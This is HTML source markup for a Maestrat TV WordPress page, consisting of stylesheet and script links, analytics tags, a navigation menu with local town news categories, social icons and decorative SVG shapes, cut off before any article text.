<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768496150' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768496150' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1768496151' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-8.css?ver=1768496146' media='all' />
<link rel='stylesheet' id='stratum-widgets-style-css' href='https://www.maestrat.tv/wp-content/plugins/stratum/assets/css/style.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='elementor-post-65-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-65.css?ver=1768496146' media='all' />
<link rel='stylesheet' id='elementor-post-168-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-168.css?ver=1768496146' media='all' />
<link rel='stylesheet' id='elementor-post-231-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-231.css?ver=1768496146' media='all' />



<script src="https://www.maestrat.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/bradmax-player/assets/js/default_player.js?ver=1761670117" id="bradmax-player-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K8D452C" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.maestrat.tv"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8D452C", {"googlesitekit_post_type":"post","googlesitekit_post_date":"20240430","googlesitekit_post_author":"Maestrat TV"});
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.maestrat.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.maestrat.tv/wp-json/wp/v2/posts/20843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.maestrat.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.maestrat.tv/?p=20843' />
<meta name="generator" content="Site Kit by Google 1.167.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>window.dzsvg_settings= {dzsvg_site_url: "https://www.maestrat.tv/",version: "12.37",ajax_url: "https://www.maestrat.tv/wp-admin/admin-ajax.php",deeplink_str: "the-video", debug_mode:"off", merge_social_into_one:"off"}; window.dzsvg_site_url="https://www.maestrat.tv";window.dzsvg_plugin_url="https://www.maestrat.tv/wp-content/plugins/dzs-videogallery/";</script><link data-minify="1" rel='stylesheet' id='dzsvg_playlist-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/dzs-videogallery/videogallery/vgallery.css?ver=1768496150' media='all' />
<meta name="generator" content="WP Rocket 3.18.1.4" data-wpr-features="wpr_minify_js wpr_minify_css wpr_desktop wpr_preload_links" /></head>
<body class="wp-singular post-template-default single single-post postid-20843 single-format-standard wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-8 aa-prefix-maest- elementor-page-145 elementor-page-231">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-rocket-location-hash="ead4cd1ffbd274058d482aa94294bb15" data-elementor-type="header" data-elementor-id="65" class="elementor elementor-65 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="70617b0d2acfd2dc3441962141b275a7" class="elementor-section elementor-top-section elementor-element elementor-element-a39e209 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a39e209" data-element_type="section">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-496ee72" data-id="496ee72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8a4e80 elementor-widget elementor-widget-spacer" data-id="e8a4e80" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a36d964 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a36d964" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="7209995c68dce12897b1fac2ecce7660" class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1f0946d" data-id="1f0946d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fbc6c1 elementor-widget elementor-widget-image" data-id="9fbc6c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/home">
							<img width="568" height="568" data-src="https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n.png" class="attachment-large size-large wp-image-66 lazyload" alt="" data-srcset="https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n.png 568w, https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n-300x300.png 300w, https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n-150x150.png 150w" data-sizes="(max-width: 568px) 100vw, 568px" src="[data-uri]" style="--smush-placeholder-width: 568px; --smush-placeholder-aspect-ratio: 568/568;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-68799ee" data-id="68799ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd13847 elementor-widget elementor-widget-image" data-id="bd13847" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/directe">
							<img width="800" height="154" data-src="https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-1024x197.jpg" class="attachment-large size-large wp-image-96 lazyload" alt="" data-srcset="https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-1024x197.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-300x58.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-768x148.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478.jpg 1087w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/154;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-910d5aa" data-id="910d5aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54fae02 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="54fae02" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas e-plus-icon\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-54fae02" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="/home" class="elementor-item">Inici</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/programacio" class="elementor-item">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/directe" class="elementor-item">Directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="/a-la-carta" class="elementor-item">A la carta</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="/noticies" class="elementor-item">Notícies</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="/category/vinaros" class="elementor-sub-item">Vinaròs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="/category/benicarlo" class="elementor-sub-item">Benicarló</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="/category/peniscola" class="elementor-sub-item">Peñíscola</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="https://www.maestrat.tv/altres-pobles/" class="elementor-sub-item">Altres pobles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14830"><a href="https://www.maestrat.tv/publicitat/" class="elementor-item">Publicitat</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/contacte" class="elementor-item">Contacta</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-54fae02" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="/home" class="elementor-item" tabindex="-1">Inici</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/programacio" class="elementor-item" tabindex="-1">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/directe" class="elementor-item" tabindex="-1">Directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="/a-la-carta" class="elementor-item" tabindex="-1">A la carta</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="/noticies" class="elementor-item" tabindex="-1">Notícies</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="/category/vinaros" class="elementor-sub-item" tabindex="-1">Vinaròs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="/category/benicarlo" class="elementor-sub-item" tabindex="-1">Benicarló</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="/category/peniscola" class="elementor-sub-item" tabindex="-1">Peñíscola</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="https://www.maestrat.tv/altres-pobles/" class="elementor-sub-item" tabindex="-1">Altres pobles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14830"><a href="https://www.maestrat.tv/publicitat/" class="elementor-item" tabindex="-1">Publicitat</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/contacte" class="elementor-item" tabindex="-1">Contacta</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9aecd9d" data-id="9aecd9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3b1cd8 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c3b1cd8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7206989" href="https://www.youtube.com/channel/UCGlQQAjkYkEuxeNtWkGi8XQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d7dd1c5" href="https://www.facebook.com/maestrat.tv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a78dbb5" href="https://www.instagram.com/maestrat.tv/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-cff4efd" href="https://twitter.com/maestrattv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 462.799"><path fill-rule="nonzero" d="M403.229 0h78.506L310.219 196.04 512 462.799H354.002L230.261 301.007 88.669 462.799h-78.56l183.455-209.683L0 0h161.999l111.856 147.88L403.229 0zm-27.556 415.805h43.505L138.363 44.527h-46.68l283.99 371.278z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-89665be" href="https://www.threads.net/@maestrat.tv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" aria-label="Threads" viewBox="0 0 192 192"><path class="x19hqcy" d="M141.537 88.9883C140.71 88.5919 139.87 88.2104 139.019 87.8451C137.537 60.5382 122.616 44.905 97.5619 44.745C97.4484 44.7443 97.3355 44.7443 97.222 44.7443C82.2364 44.7443 69.7731 51.1409 62.102 62.7807L75.881 72.2328C81.6116 63.5383 90.6052 61.6848 97.2286 61.6848C97.3051 61.6848 97.3819 61.6848 97.4576 61.6855C105.707 61.7381 111.932 64.1366 115.961 68.814C118.893 72.2193 120.854 76.925 121.825 82.8638C114.511 81.6207 106.601 81.2385 98.145 81.7233C74.3247 83.0954 59.0111 96.9879 60.0396 116.292C60.5615 126.084 65.4397 134.508 73.775 140.011C80.8224 144.663 89.899 146.938 99.3323 146.423C111.79 145.74 121.563 140.987 128.381 132.296C133.559 125.696 136.834 117.143 138.28 106.366C144.217 109.949 148.617 114.664 151.047 120.332C155.179 129.967 155.42 145.8 142.501 158.708C131.182 170.016 117.576 174.908 97.0135 175.059C74.2042 174.89 56.9538 167.575 45.7381 153.317C35.2355 139.966 29.8077 120.682 29.6052 96C29.8077 71.3178 35.2355 52.0336 45.7381 38.6827C56.9538 24.4249 74.2039 17.11 97.0132 16.9405C119.988 17.1113 137.539 24.4614 149.184 38.788C154.894 45.8136 159.199 54.6488 162.037 64.9503L178.184 60.6422C174.744 47.9622 169.331 37.0357 161.965 27.974C147.036 9.60668 125.202 0.195148 97.0695 0H96.9569C68.8816 0.19447 47.2921 9.6418 32.7883 28.0793C19.8819 44.4864 13.2244 67.3157 13.0007 95.9325L13 96L13.0007 96.0675C13.2244 124.684 19.8819 147.514 32.7883 163.921C47.2921 182.358 68.8816 191.806 96.9569 192H97.0695C122.03 191.827 139.624 185.292 154.118 170.811C173.081 151.866 172.51 128.119 166.26 113.541C161.776 103.087 153.227 94.5962 141.537 88.9883ZM98.4405 129.507C88.0005 130.095 77.1544 125.409 76.6196 115.372C76.2232 107.93 81.9158 99.626 99.0812 98.6368C101.047 98.5234 102.976 98.468 104.871 98.468C111.106 98.468 116.939 99.0737 122.242 100.233C120.264 124.935 108.662 128.946 98.4405 129.507Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-rocket-location-hash="ff906bef35d1adda6065ec6506c115fa" data-elementor-type="single-post" data-elementor-id="231" class="elementor elementor-231 elementor-location-single post-20843 post type-post status-publish format-standard has-post-thumbnail hentry category-altres-pobles" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-29a68e10 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29a68e10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;wave-brush&quot;,&quot;shape_divider_bottom&quot;:&quot;wave-brush&quot;}">
					<div data-rocket-location-hash="e3575d6443f429b0d810050329152686" class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
				<div data-rocket-location-hash="26229892c94ea3f7c83c845d28cb283f" class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z 